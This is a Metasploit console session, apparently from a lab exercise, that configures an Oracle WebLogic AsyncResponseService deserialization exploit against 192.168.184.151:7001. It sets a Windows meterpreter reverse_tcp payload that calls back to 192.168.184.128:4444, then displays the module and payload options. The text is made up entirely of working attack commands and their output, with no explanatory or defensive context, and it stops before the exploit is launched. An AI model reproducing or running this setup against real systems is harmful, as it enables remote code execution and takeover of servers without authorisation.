 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set RHOSTS 192.168.184.151
RHOSTS => 192.168.184.151
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set RPORT 7001
RPORT => 7001
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set LHOST 192.168.184.128
LHOST => 192.168.184.128
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set target 1
target => 1
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > show options
Module options (exploit/multi/misc/weblogic_deserialize_asyncresponseservice):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.184.151 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 7001 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /_async/AsyncResponseService yes URL to AsyncResponseService
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.184.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) >